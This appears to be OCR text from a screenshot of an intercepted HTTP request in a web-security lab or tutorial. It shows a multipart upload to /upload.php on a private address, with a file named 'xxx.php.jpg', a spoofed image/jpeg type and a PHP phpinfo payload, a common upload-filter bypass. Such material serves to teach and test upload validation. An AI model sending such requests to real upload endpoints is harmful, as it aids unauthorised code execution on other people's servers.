 Request Response
Raw Params Headers Hex
1 POST /upload.php HTTP/1.1
2 Host: 172.16.12.2
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------16200781231723249161150212198​3
8 Content-Length: 242
9 Origin: http://172.16.12.2
10 Connection: close
11 Referer: http://172.16.12.2/upload.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------162007812317232491611502121983
15 Content-Disposition: form-data; name="zuoye"; filename="xxx.php.jpg"
16 Content-Type: image/jpeg
17
18 <?php phpinfo();?>
19 -----------------------------162007812317232491611502121983--
REEBUF